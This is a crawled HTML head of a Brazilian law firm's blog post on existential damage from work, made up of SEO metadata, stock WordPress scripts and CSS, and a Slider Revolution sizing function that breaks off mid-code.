

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haueresmanhotto.com.br/dano-existencial-decorrente-do-trabalho/
body_size: 14613
content:

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<section class="bg-wrapper" style="background-image: url()">
				<!doctype html>
<html dir="ltr" lang="pt-BR"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Dano Existencial decorrente do trabalho - Hauer &amp; Esmanhotto</title>

		<!-- All in One SEO 4.3.7 - aioseo.com -->
		<meta name="description" content="Ao longo dos últimos anos tem sido comum a condenação de empresas ao pagamento de indenizações em razão de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condição de vida pessoal muito ruim. No passado falava-se apenas em “dano moral”, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.haueresmanhotto.com.br/dano-existencial-decorrente-do-trabalho/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.7" />
		<meta property="og:locale" content="pt_BR" />
		<meta property="og:site_name" content="Hauer &amp; Esmanhotto -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dano Existencial decorrente do trabalho - Hauer &amp; Esmanhotto" />
		<meta property="og:description" content="Ao longo dos últimos anos tem sido comum a condenação de empresas ao pagamento de indenizações em razão de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condição de vida pessoal muito ruim. No passado falava-se apenas em “dano moral”, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial." />
		<meta property="og:url" content="https://www.haueresmanhotto.com.br/dano-existencial-decorrente-do-trabalho/" />
		<meta property="og:image" content="https://haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand.png" />
		<meta property="og:image:secure_url" content="https://haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand.png" />
		<meta property="article:published_time" content="2019-06-11T13:32:30+00:00" />
		<meta property="article:modified_time" content="2019-06-11T13:34:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Dano Existencial decorrente do trabalho - Hauer &amp; Esmanhotto" />
		<meta name="twitter:description" content="Ao longo dos últimos anos tem sido comum a condenação de empresas ao pagamento de indenizações em razão de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condição de vida pessoal muito ruim. No passado falava-se apenas em “dano moral”, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial." />
		<meta name="twitter:image" content="https://haueresmanhotto.com.br/wp-content/uploads/2018/05/img-site-brand.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#blogposting","name":"Dano Existencial decorrente do trabalho - Hauer & Esmanhotto","headline":"Dano Existencial decorrente do trabalho","author":{"@id":"https:\/\/www.haueresmanhotto.com.br\/author\/simone\/#author"},"publisher":{"@id":"https:\/\/www.haueresmanhotto.com.br\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.haueresmanhotto.com.br\/wp-content\/uploads\/2019\/06\/10-06-2019site.jpg","width":1000,"height":627,"caption":"Dano Existencial decorrente do trabalho"},"datePublished":"2019-06-11T13:32:30-03:00","dateModified":"2019-06-11T13:34:44-03:00","inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#webpage"},"isPartOf":{"@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#webpage"},"articleSection":"Artigos e Not\u00edcias"},{"@type":"BreadcrumbList","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.haueresmanhotto.com.br\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.haueresmanhotto.com.br\/","name":"In\u00edcio","url":"https:\/\/www.haueresmanhotto.com.br\/"},"nextItem":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/","name":"Dano Existencial decorrente do trabalho","description":"Ao longo dos \u00faltimos anos tem sido comum a condena\u00e7\u00e3o de empresas ao pagamento de indeniza\u00e7\u00f5es em raz\u00e3o de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condi\u00e7\u00e3o de vida pessoal muito ruim. No passado falava-se apenas em \u201cdano moral\u201d, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial.","url":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/"},"previousItem":"https:\/\/www.haueresmanhotto.com.br\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.haueresmanhotto.com.br\/#organization","name":"Hauer & Esmanhotto","url":"https:\/\/www.haueresmanhotto.com.br\/","logo":{"@type":"ImageObject","url":"https:\/\/www.haueresmanhotto.com.br\/wp-content\/uploads\/2018\/05\/img-site-brand.png","@id":"https:\/\/www.haueresmanhotto.com.br\/#organizationLogo","width":428,"height":120},"image":{"@id":"https:\/\/www.haueresmanhotto.com.br\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.haueresmanhotto.com.br\/author\/simone\/#author","url":"https:\/\/www.haueresmanhotto.com.br\/author\/simone\/","name":"Simone Esmanhotto","image":{"@type":"ImageObject","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/107e4c1bc8385f0fe9f7b839906a5e03?s=96&d=mm&r=g","width":96,"height":96,"caption":"Simone Esmanhotto"}},{"@type":"WebPage","@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#webpage","url":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/","name":"Dano Existencial decorrente do trabalho - Hauer & Esmanhotto","description":"Ao longo dos \u00faltimos anos tem sido comum a condena\u00e7\u00e3o de empresas ao pagamento de indeniza\u00e7\u00f5es em raz\u00e3o de alegado DANO EXISTENCIAL, assim entendido aquele que gera ao trabalhador uma condi\u00e7\u00e3o de vida pessoal muito ruim. No passado falava-se apenas em \u201cdano moral\u201d, nomenclatura mais abrangente, dentro do qual cabe o conceito de dano existencial.","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/www.haueresmanhotto.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#breadcrumblist"},"author":{"@id":"https:\/\/www.haueresmanhotto.com.br\/author\/simone\/#author"},"creator":{"@id":"https:\/\/www.haueresmanhotto.com.br\/author\/simone\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.haueresmanhotto.com.br\/wp-content\/uploads\/2019\/06\/10-06-2019site.jpg","@id":"https:\/\/www.haueresmanhotto.com.br\/#mainImage","width":1000,"height":627,"caption":"Dano Existencial decorrente do trabalho"},"primaryImageOfPage":{"@id":"https:\/\/www.haueresmanhotto.com.br\/dano-existencial-decorrente-do-trabalho\/#mainImage"},"datePublished":"2019-06-11T13:32:30-03:00","dateModified":"2019-06-11T13:34:44-03:00"},{"@type":"WebSite","@id":"https:\/\/www.haueresmanhotto.com.br\/#website","url":"https:\/\/www.haueresmanhotto.com.br\/","name":"Hauer & Esmanhotto","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/www.haueresmanhotto.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Hauer &amp; Esmanhotto &raquo;" href="https://www.haueresmanhotto.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Hauer &amp; Esmanhotto &raquo;" href="https://www.haueresmanhotto.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Hauer &amp; Esmanhotto &raquo; Dano Existencial decorrente do trabalho" href="https://www.haueresmanhotto.com.br/dano-existencial-decorrente-do-trabalho/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.haueresmanhotto.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.haueresmanhotto.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.haueresmanhotto.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.haueresmanhotto.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.haueresmanhotto.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.haueresmanhotto.com.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='haueresmanhoto-bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='haueresmanhoto-main-css-css' href='https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='haueresmanhoto-css-css' href='https://www.haueresmanhotto.com.br/wp-content/themes/haueresmanhoto/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CPlayfair+Display%3A400&#038;ver=CHILD_THEME_VERSION' type='text/css' media='all' />
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.haueresmanhotto.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.haueresmanhotto.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.haueresmanhotto.com.br/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.haueresmanhotto.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.haueresmanhotto.com.br/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.haueresmanhotto.com.br/?p=406' />
<link rel="alternate" type="application/json+oembed" href="https://www.haueresmanhotto.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haueresmanhotto.com.br%2Fdano-existencial-decorrente-do-trabalho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.haueresmanhotto.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.haueresmanhotto.com.br%2Fdano-existencial-decorrente-do-trabalho%2F&#038;format=xml" />
<link rel="pingback" href="https://www.haueresmanhotto.com.br/xmlrpc.php"><meta name="generator" content="Powered by Slider Revolution 6.3.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.haueresmanhotto.com.br/wp-content/uploads/2022/11/icon_url-1.png" sizes="32x32" />
<link rel="icon" href="https://www.haueresmanhotto.com.br/wp-content/uploads/2022/11/icon_url-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.haueresmanhotto.com.br/wp-content/uploads/2022/11/icon_url-1.png" />
<meta name="msapplication-TileImage" content="https://www.haueresmanhotto.com.br/wp-content/uploads/2022/11/icon_url-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
